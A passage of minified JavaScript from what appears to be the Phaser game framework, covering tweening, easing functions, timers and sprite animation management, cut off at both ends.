ause.add(this._pauseAll,this),this.game.onResume.add(this._resumeAll,this)},W.TweenManager.prototype={getAll:function(){return this._tweens},removeAll:function(){for(var t=0;t<this._tweens.length;t++)this._tweens[t].pendingDelete=!0;this._add=[]},removeFrom:function(t,e){if(void 0===e&&(e=!0),Array.isArray(t))for(i=0,s=t.length;i<s;i++)this.removeFrom(t[i]);else if(t.type===W.GROUP&&e)for(var i=0,s=t.children.length;i<s;i++)this.removeFrom(t.children[i]);else{for(i=0,s=this._tweens.length;i<s;i++)t===this._tweens[i].target&&this.remove(this._tweens[i]);for(i=0,s=this._add.length;i<s;i++)t===this._add[i].target&&this.remove(this._add[i])}},add:function(t){(t._manager=this)._add.push(t)},create:function(t){return new W.Tween(t,this.game,this)},remove:function(t){var e=this._tweens.indexOf(t);-1!==e?this._tweens[e].pendingDelete=!0:-1!==(e=this._add.indexOf(t))&&(this._add[e].pendingDelete=!0)},update:function(){var t=this._add.length,e=this._tweens.length;if(0===e&&0===t)return!1;for(var i=0;i<e;)this._tweens[i].update(this.game.time.deltaTotal)?i++:(this._tweens.splice(i,1),e--);return 0<t&&(this._tweens=this._tweens.concat(this._add),this._add.length=0),!0},isTweening:function(e,i){return i||(i=!1),this._tweens.some(function(t){return t.target===e&&(!i||t.isRunning&&!t.pendingDelete)})},_pauseAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t]._pause()},_resumeAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t]._resume()},pauseAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t].pause()},resumeAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t].resume(!0)},destroy:function(){this.game.onPause.remove(this._pauseAll,this),this.game.onResume.remove(this._resumeAll,this),this.game=null,this._add=null,this._tweens=null}},W.TweenManager.prototype.constructor=W.TweenManager,W.Tween=function(t,e,i){this.game=e,this.target=t,this.manager=i,this.timeline=[],this.reverse=!1,this.timeScale=1,this.repeatCounter=0,this.pendingDelete=!1,this.onStart=new W.Signal,this.onLoop=new W.Signal,this.onRepeat=new W.Signal,this.onChildComplete=new W.Signal,this.onComplete=new W.Signal,this.isRunning=!1,this.current=0,this.properties={},this.chainedTween=null,this.isPaused=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,this._pausedTime=0,this._codePaused=!1,this._hasStarted=!1},W.Tween.updateColor=function(t){W.Color.updateColor(t.target)},W.Tween.prototype={to:function(t,e,i,s,r,n,a){return(void 0===e||e<=0)&&(e=1e3),null==i&&(i=W.Easing.Default),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=!1),"string"==typeof i&&this.manager.easeMap[i]&&(i=this.manager.easeMap[i]),this.isRunning?console.warn("Phaser.Tween.to cannot be called after Tween.start"):(this.timeline.push(new W.TweenData(this).to(t,e,i,r,n,a)),s&&this.start()),this},from:function(t,e,i,s,r,n,a){return void 0===e&&(e=1e3),null==i&&(i=W.Easing.Default),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=!1),"string"==typeof i&&this.manager.easeMap[i]&&(i=this.manager.easeMap[i]),this.isRunning?console.warn("Phaser.Tween.from cannot be called after Tween.start"):(this.timeline.push(new W.TweenData(this).from(t,e,i,r,n,a)),s&&this.start()),this},start:function(t){if(void 0===t&&(t=0),this.pendingDelete)return console.warn("Phaser.Tween.start cannot be called after Tween.stop"),this;if(null===this.game||null===this.target||0===this.timeline.length||this.isRunning)return this;for(var e=0;e<this.timeline.length;e++)for(var i in this.timeline[e].vEnd)this.properties[i]=this.target[i]||0,Array.isArray(this.properties[i])||(this.properties[i]*=1);for(e=0;e<this.timeline.length;e++)this.timeline[e].loadValues();return this.manager.add(this),this.isRunning=!0,(t<0||t>this.timeline.length-1)&&(t=0),this.current=t,this.timeline[this.current].start(),this},stop:function(t){return void 0===t&&(t=!1),this.isRunning=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,t&&(this.onComplete.dispatch(this.target,this),this._hasStarted=!1,this.chainedTween&&this.chainedTween.start()),this.manager.remove(this),this},updateTweenData:function(t,e,i){if(0===this.timeline.length)return this;if(void 0===i&&(i=0),-1===i)for(var s=0;s<this.timeline.length;s++)this.timeline[s][t]=e;else this.timeline[i][t]=e;return this},delay:function(t,e){return this.updateTweenData("delay",t,e)},repeat:function(t,e,i){return void 0===e&&(e=0),this.updateTweenData("repeatCounter",t,i),this.updateTweenData("repeatTotal",t,i),this.updateTweenData("repeatDelay",e,i)},repeatDelay:function(t,e){return this.updateTweenData("repeatDelay",t,e)},yoyo:function(t,e,i){return void 0===e&&(e=0),this.updateTweenData("yoyo",t,i),this.updateTweenData("yoyoDelay",e,i)},yoyoDelay:function(t,e){return this.updateTweenData("yoyoDelay",t,e)},easing:function(t,e){return"string"==typeof t&&this.manager.easeMap[t]&&(t=this.manager.easeMap[t]),this.updateTweenData("easingFunction",t,e)},interpolation:function(t,e,i){return void 0===e&&(e=W.Math),this.updateTweenData("interpolationFunction",t,i),this.updateTweenData("interpolationContext",e,i)},repeatAll:function(t){return void 0===t&&(t=0),this.repeatCounter=t,this},chain:function(){for(var t=arguments.length;t--;)0<t?arguments[t-1].chainedTween=arguments[t]:this.chainedTween=arguments[t];return this},loop:function(t){return void 0===t&&(t=!0),this.repeatCounter=t?-1:0,this},onUpdateCallback:function(t,e){return this._onUpdateCallback=t,this._onUpdateCallbackContext=e,this},pause:function(){this.isPaused=!0,this._codePaused=!0,this._pausedTime=this.game.time.deltaTotal},_pause:function(){this._codePaused||(this.isPaused=!0,this._pausedTime=this.game.time.deltaTotal)},resume:function(){if(this.isPaused){this.isPaused=!1,this._codePaused=!1;for(var t=0;t<this.timeline.length;t++)this.timeline[t].isRunning||(this.timeline[t].startTime+=this.game.time.deltaTotal-this._pausedTime)}},_resume:function(){this._codePaused||this.resume()},update:function(t){if(this.pendingDelete||!this.target)return!1;if(this.isPaused)return!0;var e=this.timeline[this.current].update(t);if(e===W.TweenData.PENDING)return!0;if(e===W.TweenData.RUNNING)return this._hasStarted||(this.onStart.dispatch(this.target,this),this._hasStarted=!0),null!==this._onUpdateCallback&&this._onUpdateCallback.call(this._onUpdateCallbackContext,this,this.timeline[this.current].value,this.timeline[this.current]),this.isRunning;if(e===W.TweenData.LOOPED)return-1===this.timeline[this.current].repeatCounter?this.onLoop.dispatch(this.target,this):this.onRepeat.dispatch(this.target,this),!0;if(e===W.TweenData.COMPLETE){var i=!1;return this.reverse?(this.current--,this.current<0&&(this.current=this.timeline.length-1,i=!0)):(this.current++,this.current===this.timeline.length&&(i=!(this.current=0))),i?-1===this.repeatCounter?(this.timeline[this.current].start(),this.onLoop.dispatch(this.target,this),!0):0<this.repeatCounter?(this.repeatCounter--,this.timeline[this.current].start(),this.onRepeat.dispatch(this.target,this),!0):(this.isRunning=!1,this.onComplete.dispatch(this.target,this),this._hasStarted=!1,this.chainedTween&&this.chainedTween.start(),!1):(this.onChildComplete.dispatch(this.target,this),this.timeline[this.current].start(),!0)}},generateData:function(t,e){if(null===this.game||null===this.target)return null;void 0===t&&(t=60),void 0===e&&(e=[]);for(var i=0;i<this.timeline.length;i++)for(var s in this.timeline[i].vEnd)this.properties[s]=this.target[s]||0,Array.isArray(this.properties[s])||(this.properties[s]*=1);for(i=0;i<this.timeline.length;i++)this.timeline[i].loadValues();for(i=0;i<this.timeline.length;i++)e=e.concat(this.timeline[i].generateData(t));return e}},Object.defineProperty(W.Tween.prototype,"totalDuration",{get:function(){for(var t=0,e=0;e<this.timeline.length;e++)t+=this.timeline[e].duration;return t}}),W.Tween.prototype.constructor=W.Tween,W.TweenData=function(t){this.parent=t,this.game=t.game,this.vStart={},this.vStartCache={},this.vEnd={},this.vEndCache={},this.duration=1e3,this.percent=0,this.value=0,this.repeatCounter=0,this.repeatDelay=0,this.repeatTotal=0,this.interpolate=!1,this.yoyo=!1,this.yoyoDelay=0,this.inReverse=!1,this.delay=0,this.dt=0,this.startTime=null,this.easingFunction=W.Easing.Default,this.interpolationFunction=W.Math.linearInterpolation,this.interpolationContext=W.Math,this.isRunning=!1,this.isFrom=!1},W.TweenData.PENDING=0,W.TweenData.RUNNING=1,W.TweenData.LOOPED=2,W.TweenData.COMPLETE=3,W.TweenData.prototype={to:function(t,e,i,s,r,n){return this.vEnd=t,this.duration=e,this.easingFunction=i,this.delay=s,this.repeatTotal=r,this.yoyo=n,this.isFrom=!1,this},from:function(t,e,i,s,r,n){return this.vEnd=t,this.duration=e,this.easingFunction=i,this.delay=s,this.repeatTotal=r,this.yoyo=n,this.isFrom=!0,this},start:function(){if(this.startTime=this.game.time.deltaTotal+this.delay,this.parent.reverse?this.dt=this.duration:this.dt=0,0<this.delay?this.isRunning=!1:this.isRunning=!0,this.isFrom)for(var t in this.vStartCache)this.vStart[t]=this.vEndCache[t],this.vEnd[t]=this.vStartCache[t],this.parent.target[t]=this.vStart[t];return this.value=0,this.repeatCounter=this.repeatTotal,this},loadValues:function(){for(var t in this.parent.properties){if(this.vStart[t]=this.parent.properties[t],Array.isArray(this.vEnd[t])){if(0===this.vEnd[t].length)continue;0===this.percent&&(this.vEnd[t]=[this.vStart[t]].concat(this.vEnd[t]))}void 0!==this.vEnd[t]?("string"==typeof this.vEnd[t]&&(this.vEnd[t]=this.vStart[t]+parseFloat(this.vEnd[t])),this.parent.properties[t]=this.vEnd[t]):this.vEnd[t]=this.vStart[t],this.vStartCache[t]=this.vStart[t],this.vEndCache[t]=this.vEnd[t]}return this},update:function(t){if(this.isRunning){if(t<this.startTime)return W.TweenData.RUNNING}else{if(!(t>=this.startTime))return W.TweenData.PENDING;this.isRunning=!0}var e=this.game.time.delta;for(var i in this.parent.reverse?(this.dt-=e*this.parent.timeScale,this.dt=Math.max(this.dt,0)):(this.dt+=e*this.parent.timeScale,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent),this.vEnd){var s=this.vStart[i],r=this.vEnd[i];Array.isArray(r)?this.parent.target[i]=this.interpolationFunction.call(this.interpolationContext,r,this.value):this.parent.target[i]=s+(r-s)*this.value}return!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent?this.repeat():W.TweenData.RUNNING},generateData:function(t){this.parent.reverse?this.dt=this.duration:this.dt=0;var e=[],i=!1,s=1/t*1e3;do{this.parent.reverse?(this.dt-=s,this.dt=Math.max(this.dt,0)):(this.dt+=s,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent);var r={};for(var n in this.vEnd){var a=this.vStart[n],o=this.vEnd[n];Array.isArray(o)?r[n]=this.interpolationFunction.call(this.interpolationContext,o,this.value):r[n]=a+(o-a)*this.value}e.push(r),(!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent)&&(i=!0)}while(!i);if(this.yoyo){var h=e.slice();h.reverse(),e=e.concat(h)}return e},repeat:function(){if(this.yoyo){if(this.inReverse&&0===this.repeatCounter){for(var t in this.vStartCache)this.vStart[t]=this.vStartCache[t],this.vEnd[t]=this.vEndCache[t];return this.inReverse=!1,W.TweenData.COMPLETE}this.inReverse=!this.inReverse}else if(0===this.repeatCounter)return W.TweenData.COMPLETE;if(this.inReverse)for(var t in this.vStartCache)this.vStart[t]=this.vEndCache[t],this.vEnd[t]=this.vStartCache[t];else{for(var t in this.vStartCache)this.vStart[t]=this.vStartCache[t],this.vEnd[t]=this.vEndCache[t];0<this.repeatCounter&&this.repeatCounter--}return this.startTime=this.game.time.deltaTotal,this.yoyo&&this.inReverse?this.startTime+=this.yoyoDelay:this.inReverse||(this.startTime+=this.repeatDelay),this.parent.reverse?this.dt=this.duration:this.dt=0,W.TweenData.LOOPED}},W.TweenData.prototype.constructor=W.TweenData,W.Easing={Linear:{None:function(t){return t}},Quadratic:{In:function(t){return t*t},Out:function(t){return t*(2-t)},InOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)}},Cubic:{In:function(t){return t*t*t},Out:function(t){return--t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)}},Quartic:{In:function(t){return t*t*t*t},Out:function(t){return 1- --t*t*t*t},InOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)}},Quintic:{In:function(t){return t*t*t*t*t},Out:function(t){return--t*t*t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)}},Sinusoidal:{In:function(t){return 0===t?0:1===t?1:1-Math.cos(t*Math.PI/2)},Out:function(t){return 0===t?0:1===t?1:Math.sin(t*Math.PI/2)},InOut:function(t){return 0===t?0:1===t?1:.5*(1-Math.cos(Math.PI*t))}},Exponential:{In:function(t){return 0===t?0:Math.pow(1024,t-1)},Out:function(t){return 1===t?1:1-Math.pow(2,-10*t)},InOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))}},Circular:{In:function(t){return 1-Math.sqrt(1-t*t)},Out:function(t){return Math.sqrt(1- --t*t)},InOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)}},Elastic:{In:function(t){return 0===t?0:1===t?1:(.1,-1*Math.pow(2,10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4))},Out:function(t){return 0===t?0:1===t?1:(.1,1*Math.pow(2,-10*t)*Math.sin((t-.1)*(2*Math.PI)/.4)+1)},InOut:function(t){return 0===t?0:1===t?1:(.1,(t*=2)<1?1*Math.pow(2,10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4)*-.5:1*Math.pow(2,-10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4)*.5+1)}},Back:{In:function(t){return t*t*(2.70158*t-1.70158)},Out:function(t){return--t*t*(2.70158*t+1.70158)+1},InOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)}},Bounce:{In:function(t){return 1-W.Easing.Bounce.Out(1-t)},Out:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},InOut:function(t){return t<.5?.5*W.Easing.Bounce.In(2*t):.5*W.Easing.Bounce.Out(2*t-1)+.5}}},W.Easing.Default=W.Easing.Linear.None,W.Easing.Power0=W.Easing.Linear.None,W.Easing.Power1=W.Easing.Quadratic.Out,W.Easing.Power2=W.Easing.Cubic.Out,W.Easing.Power3=W.Easing.Quartic.Out,W.Easing.Power4=W.Easing.Quintic.Out,W.Time=function(t){this.game=t,this.time=0,this.now=0,this.elapsed=0,this.elapsedMS=0,this.delta=0,this.deltaTotal=0,this.deltaMax=200,this.desiredFpsMult=1/60,this._desiredFps=60,this.suggestedFps=this.desiredFps,this.slowMotion=1,this.advancedTiming=!1,this.frames=0,this.updates=0,this.renders=0,this.fps=0,this.ups=0,this.rps=0,this.fpsMin=1e3,this.fpsMax=0,this.msMin=1e3,this.msMax=0,this.pauseDuration=0,this.timeToCall=0,this.timeExpected=0,this.events=new W.Timer(this.game,!1),this._frameCount=0,this._elapsedAccumulator=0,this._started=0,this._timeLastSecond=0,this._pauseStarted=0,this._timers=[]},W.Time.prototype={boot:function(){this._started=Date.now(),this.time=Date.now(),this.events.start(),this.timeExpected=this.time},add:function(t){return this._timers.push(t),t},create:function(t){void 0===t&&(t=!0);var e=new W.Timer(this.game,t);return this._timers.push(e),e},removeAll:function(){for(var t=0;t<this._timers.length;t++)this._timers[t].destroy();this._timers=[],this.events.removeAll()},refresh:function(){var t=this.time;this.time=Date.now(),this.elapsedMS=this.time-t},update:function(t){var e=this.time,i=this.now;this.time=Date.now(),this.elapsedMS=this.time-e,this.now=t,this.elapsed=this.now-i,this.game.raf._isSetTimeOut&&(this.timeToCall=Math.floor(Math.max(0,1e3/this._desiredFps+this.timeExpected-t)),this.timeExpected=t+this.timeToCall),this.advancedTiming&&this.updateAdvancedTiming()},updateTimers:function(){var t=0,e=this._timers.length;if(e)for(;t<e;)this._timers[t].update(this.deltaTotal)?t++:(this._timers.splice(t,1),e--)},updateAdvancedTiming:function(){if(this._frameCount++,this._elapsedAccumulator+=this.elapsed,this._frameCount>=2*this._desiredFps&&(this.suggestedFps=5*Math.floor(200/(this._elapsedAccumulator/this._frameCount)),this._frameCount=0,this._elapsedAccumulator=0),this.msMin=Math.min(this.msMin,this.elapsed),this.msMax=Math.max(this.msMax,this.elapsed),this.frames++,this.now>this._timeLastSecond+1e3){var t=this.now-this._timeLastSecond;this.fps=Math.round(1e3*this.frames/t),this.ups=Math.round(1e3*this.updates/t),this.rps=Math.round(1e3*this.renders/t),this.fpsMin=Math.min(this.fpsMin,this.fps),this.fpsMax=Math.max(this.fpsMax,this.fps),this._timeLastSecond=this.now,this.frames=0,this.updates=0,this.renders=0}},preUpdate:function(t){t*=1e3,this.delta=t,this.deltaTotal+=t,this.game.paused||(this.events.update(this.deltaTotal),this.updateTimers()),this.advancedTiming&&this.updates++},preRender:function(){this.advancedTiming&&this.renders++},gamePaused:function(){this._pauseStarted=Date.now()},gameResumed:function(){this.time=Date.now(),this.pauseDuration=this.time-this._pauseStarted},totalElapsedSeconds:function(){return.001*(this.time-this._started)},elapsedSince:function(t){return this.time-t},elapsedSecondsSince:function(t){return.001*(this.time-t)},reset:function(){this._started=this.time,this.removeAll()}},Object.defineProperty(W.Time.prototype,"desiredFps",{get:function(){return this._desiredFps},set:function(t){this._desiredFps=t,this.desiredFpsMult=1/t}}),Object.defineProperty(W.Time.prototype,"desiredMinFps",{get:function(){return 1e3/this.deltaMax},set:function(t){this.deltaMax=1e3/t}}),W.Time.prototype.constructor=W.Time,W.Timer=function(t,e){void 0===e&&(e=!0),this.game=t,this.running=!1,this.autoDestroy=e,this.expired=!1,this.elapsed=0,this.events=[],this.onComplete=new W.Signal,this.nextTick=0,this.paused=!1,this._codePaused=!1,this._started=0,this._pauseStarted=0,this._pauseTotal=0,this._now=this.game.time?this.game.time.deltaTotal:0,this._len=0,this._marked=0,this._i=0,this._diff=0,this._newTick=0},W.Timer.MINUTE=6e4,W.Timer.SECOND=1e3,W.Timer.HALF=500,W.Timer.QUARTER=250,W.Timer.prototype={create:function(t,e,i,s,r,n){var a=(t=Math.round(t))+this._now,o=new W.TimerEvent(this,t,a,i,e,s,r,n);return this.events.push(o),this.order(),this.expired=!1,o},add:function(t,e,i){return this.create(t,!1,0,e,i,Array.prototype.slice.call(arguments,3))},repeat:function(t,e,i,s){return this.create(t,!1,e,i,s,Array.prototype.slice.call(arguments,4))},loop:function(t,e,i){return this.create(t,!0,0,e,i,Array.prototype.slice.call(arguments,3))},start:function(t){if(!this.running){this._started=this.game.time.deltaTotal+(t||0),this.running=!0;for(var e=0;e<this.events.length;e++)this.events[e].tick=this.events[e].delay+this._started}},stop:function(t){this.running=!1,void 0===t&&(t=!0),t&&(this.events.length=0)},remove:function(t){for(var e=0;e<this.events.length;e++)if(this.events[e]===t)return this.events[e].pendingDelete=!0;return!1},order:function(){0<this.events.length&&(this.events.sort(this.sortHandler),this.nextTick=this.events[0].tick)},sortHandler:function(t,e){return t.tick<e.tick?-1:t.tick>e.tick?1:0},clearPendingEvents:function(){for(this._i=this.events.length;this._i--;)this.events[this._i].pendingDelete&&this.events.splice(this._i,1);this._len=this.events.length,this._i=0},update:function(t){if(this.paused)return!0;if(this.elapsed=t-this._now,this._now=t,this._marked=0,this.clearPendingEvents(),this.running&&this._now>=this.nextTick&&0<this._len){for(;this._i<this._len&&this.running;){var e=this.events[this._i];if(!(this._now>=e.tick)||e.pendingDelete)break;this._newTick=this._now+e.delay-(this._now-e.tick),this._newTick<0&&(this._newTick=this._now+e.delay),!0===e.loop?e.tick=this._newTick:0<e.repeatCount?(e.repeatCount--,e.tick=this._newTick):(this._marked++,e.pendingDelete=!0),e.callback.apply(e.callbackContext,e.args),this._i++}this.events.length>this._marked?this.order():(this.expired=!0,this.onComplete.dispatch(this))}return!this.expired||!this.autoDestroy},pause:function(){this.running&&(this._codePaused=!0,this.paused||(this._pauseStarted=this.game.time.deltaTotal,this.paused=!0))},_pause:function(){!this.paused&&this.running&&(this._pauseStarted=this.game.time.deltaTotal,this.paused=!0)},adjustEvents:function(t){for(var e=0;e<this.events.length;e++)if(!this.events[e].pendingDelete){var i=this.events[e].tick-t;i<0&&(i=0),this.events[e].tick=this._now+i}var s=this.nextTick-t;this.nextTick=s<0?this._now:this._now+s},resume:function(){if(this.paused){var t=this.game.time.deltaTotal;this._pauseTotal+=t-this._now,this._now=t,this.adjustEvents(this._pauseStarted),this.paused=!1,this._codePaused=!1}},_resume:function(){this._codePaused||this.resume()},removeAll:function(){this.onComplete.removeAll(),this.events.length=0,this._len=0,this._i=0},destroy:function(){this.onComplete.removeAll(),this.running=!1,this.expired=!0,this.events=[],this._len=0,this._i=0}},Object.defineProperty(W.Timer.prototype,"next",{get:function(){return this.nextTick}}),Object.defineProperty(W.Timer.prototype,"duration",{get:function(){return this.running&&this.nextTick>this._now?this.nextTick-this._now:0}}),Object.defineProperty(W.Timer.prototype,"length",{get:function(){return this.events.length}}),Object.defineProperty(W.Timer.prototype,"ms",{get:function(){return this.running?this._now-this._started-this._pauseTotal:0}}),Object.defineProperty(W.Timer.prototype,"seconds",{get:function(){return this.running?.001*this.ms:0}}),W.Timer.prototype.constructor=W.Timer,W.TimerEvent=function(t,e,i,s,r,n,a,o){this.timer=t,this.delay=e,this.tick=i,this.repeatCount=s-1,this.loop=r,this.callback=n,this.callbackContext=a,this.args=o,this.pendingDelete=!1},W.TimerEvent.prototype.constructor=W.TimerEvent,W.AnimationManager=function(t){this.sprite=t,this.game=t.game,this.currentFrame=null,this.currentAnim=null,this.updateIfVisible=!0,this.isLoaded=!1,this._frameData=null,this._anims={},this._outputFrames=[]},W.AnimationManager.prototype={loadFrameData:function(t,e){if(void 0===t)return!1;if(this.isLoaded)for(var i in this._anims)this._anims[i].updateFrameData(t);return this._frameData=t,null==e?this.frame=0:"string"==typeof e?this.frameName=e:this.frame=e,this.isLoaded=!0},copyFrameData:function(t,e){if(this._frameData=t.clone(),this.isLoaded)for(var i in this._anims)this._anims[i].updateFrameData(this._frameData);return null==e?this.frame=0:"string"==typeof e?this.frameName=e:this.frame=e,this.isLoaded=!0},add:function(t,e,i,s,r){return e=e||[],i=i||60,void 0===s&&(s=!1),void 0===r&&(r=!(!e||"number"!=typeof e[0])),this._outputFrames=[],this._frameData.getFrameIndexes(e,r,this._outputFrames),this._anims[t]=new W.Animation(this.game,this.sprite,t,this._frameData,this._outputFrames,i,s),this.currentAnim=this._anims[t],this.sprite.tilingTexture&&(this.sprite.refreshTexture=!0),this._anims[t]},validateFrames:function(t,e){void 0===e&&(e=!0);for(var i=0;i<t.length;i++)if(!0===e){if(t[i]>this._frameData.total)return!1}else if(!1===this._frameData.checkFrameName(t[i]))return!1;return!0},play:function(t,e,i,s){if(this._anims[t])return this.currentAnim===this._anims[t]?!1===this.currentAnim.isPlaying?(this.currentAnim.paused=!1,this.currentAnim.play(e,i,s)):this.currentAnim:(this.currentAnim&&this.currentAnim.isPlaying&&this.currentAnim.stop(),this.currentAnim=this._anims[t],this.currentAnim.paused=!1,this.currentFrame=this.currentAnim.currentFrame,this.currentAnim.play(e,i,s))},stop:function(t,e){void 0===e&&(e=!1),!this.currentAnim||"string"==typeof t&&t!==this.currentAnim.name||this.currentAnim.stop(e)},update:function(){return!(this.updateIfVisible&&!this.sprite.visible)&&(!(!this.currentAnim||!this.currentAnim.update())&&(this.currentFrame=this.currentAnim.currentFrame,!0))},next:function(t){this.currentAnim&&(this.currentAnim.next(t),this.currentFrame=this.currentAnim.currentFrame)},previous:function(t){this.currentAnim&&(this.currentAnim.previous(t),this.currentFrame=this.currentAnim.currentFrame)},getAnimation:function(t){return"string"==typeof t&&this._anims[t]?this._anims[t]:null},refreshFrame:function(){},destroy:function(){var t=null;for(var t in this._anims)this._anims.hasOwnProperty(t)&&this._anims[t].destroy();this._anims={},this._outputFrames=[],this._frameData=null,this.currentAnim=null,this.currentFrame=null,this.sprite=null,this.game=null}},W.AnimationManager.prototype.constructor=W.AnimationManager,Object.defineProperty(W.AnimationManager.prototype,"frameData",{get:function(){return this._frameData}}),Object.defineProperty(W.AnimationManager.prototype,"frameTotal",{get:function(){return this._frameData.total}}),Object.defineProperty(W.AnimationManager.prototype,"paused",{get:function(){return this.currentAnim.isPaused},set:function(t){this.currentAnim.paused=t}}),Object.defineProperty(W.AnimationManager.prototype,"name",{get:function(){return this.currentAnim?this.currentAnim.name:void 0}}),Object.defineProperty(W.AnimationManager.prototype,"frame",{get:function(){return this.currentFrame?this.currentFrame.index:void 0},set:function(t){var e;"number"==typeof t&&this._frameData&&(e=this._frameData.getFrame(t))&&(this.currentFrame=e,this.sprite.setFrame(this.currentFrame))}}),Object.defineProperty(W.AnimationManager.prototype,"frameName",{get:function(){return this.currentFrame?this.currentFrame.name:void 0},set:function(t){var e;"string"==typeof t&&this._frameData&&(e=this._frameData.getFrameByName(t))?(this.currentFrame=e,this._frameIndex=this.currentFrame.index,this.sprite.setFrame(this.currentFrame)):console.warn("Cannot set frameName: "+t)}}),W.Animation=function(t,e,i,s,r,n,a){void 0===a&&(a=!1),this.game=t,this._parent=e,this._frameData=s,this.name=i,this._frames=[],this._frames=this._frames.concat(r),this.delay=1e3/n,this.loop=a,this.loopCount=0,this.killOnComplete=!1,this.isFinished=!1,this.isPlaying=!1,this.isPaused=!1,this._pauseStartTime=0,this._frameIndex=0,this._frameDiff=0,this._frameSkip=1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.onStart=new W.Signal,this.onUpdate=null,this.onComplete=new W.Signal,this.onLoop=new W.Signal,this.isReversed=!1,this.game.onPause.add(this.onPause,this),this.game.onResume.add(this.onResume,this)},W.Animation.prototype={play:function(t,e,i){return"number"==typeof t&&(this.delay=1e3/t),"boolean"==typeof e&&(this.loop=e),void 0!==i&&(this.killOnComplete=i),this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.deltaTotal,this._timeNextFrame=this.game.time.deltaTotal+this.delay,this._frameIndex=this.isReversed?this._frames.length-1:0,this.updateCurrentFrame(!1,!0),this._parent.events.onAnimationStart$dispatch(this._parent,this),this.onStart.dispatch(this._parent,this),(this._parent.animations.currentAnim=this)._parent.animations.currentFrame=this.currentFrame,this},restart:function(){this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.deltaTotal,this._timeNextFrame=this.game.time.deltaTotal+this.delay,this._frameIndex=0,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this._parent.setFrame(this.currentFrame),(this._parent.animations.currentAnim=this)._parent.animations.currentFrame=this.currentFrame,this.onStart.dispatch(this._parent,this)},reverse:function(){return this.reversed=!this.reversed,this},reverseOnce:function(){return this.onComplete.addOnce(this.reverse,this),this.reverse()},setFrame:function(t,e){var i;if(void 0===e&&(e=!1),"string"==typeof t)for(var s=0;s<this._frames.length;s++)this._frameData.getFrame(this._frames[s]).name===t&&(i=s);else if("number"==typeof t)if(e)i=t;else for(s=0;s<this._frames.length;s++)this._frames[s]===t&&(i=s);if(i){var r=this.isReversed?-1:1;this._frameIndex=i-r,this._timeNextFrame=this.game.time.deltaTotal,this.update()}},stop:function(t,e){void 0===t&&(t=!1),void 0===e&&(e=!1),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,t&&(this.currentFrame=this._frameData.getFrame(this._frames[0]),this._parent.setFrame(this.currentFrame)),e&&(this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this))},onPause:function(){this.isPlaying&&(this._frameDiff=this._timeNextFrame-this.game.time.deltaTotal)},onResume:function(){this.isPlaying&&(this._timeNextFrame=this.game.time.deltaTotal+this._frameDiff)},update:function(){if(this.isPaused)return!1;var t=this.game.time.deltaTotal,e=t-this._timeNextFrame;return!!(this.isPlaying&&0<=e)&&(this._frameSkip=1,this._frameDiff=e,this._timeLastFrame=t,this._frameDiff>this.delay&&(this._frameSkip=Math.floor(this._frameDiff/this.delay),this._frameDiff-=this._frameSkip*this.delay),this._timeNextFrame=t+(this.delay-this._frameDiff),this.isReversed?this._frameIndex-=this._frameSkip:this._frameIndex+=this._frameSkip,!this.isReversed&&this._frameIndex>=this._frames.length||this.isReversed&&this._frameIndex<=-1?this.loop?(this._frameIndex=Math.abs(this._frameIndex)%this._frames.length,this.isReversed&&(this._frameIndex=this._frames.length-1-this._frameIndex),this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&this._parent.setFrame(this.currentFrame),this.loopCount++,this._parent.events.onAnimationLoop$dispatch(this._parent,this),this.onLoop.dispatch(this._parent,this),!this.onUpdate||(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData)):(this.complete(),!1):this.updateCurrentFrame(!0))},updateCurrentFrame:function(t,e){if(void 0===e&&(e=!1),!this._frameData)return!1;var i=this.currentFrame.index;return this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&(e||i!==this.currentFrame.index)&&this._parent.setFrame(this.currentFrame),!this.onUpdate||!t||(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData)},next:function(t){void 0===t&&(t=1);var 